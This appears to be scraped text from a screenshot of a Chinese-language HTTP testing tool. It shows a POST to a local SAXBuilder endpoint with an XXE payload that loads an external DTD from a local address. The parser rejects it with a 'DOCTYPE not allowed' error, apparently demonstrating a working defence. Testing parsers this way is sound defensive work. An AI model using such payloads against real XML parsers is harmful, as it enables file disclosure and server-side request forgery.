 POST
http://127.0.0.1:8080/SAXBuilder/sec
发送
请求头
参数
x-www-form-urlencoded;charset=UTF-8
自定义格式
application/xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://127.0.0.1/exp.dtd"> %xxe;]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
响应体
响应头
Cookie
原始数据
格式化
JSON:
全部展开
展开一级
展开二级
展开三级
展开四级
自动换行
帮助文档
Error on line 2: 将功能 "http://apache.org/xml/features/disallow-doctype-decl" 设置为“真”时, 不允许使用 DOCTYPE。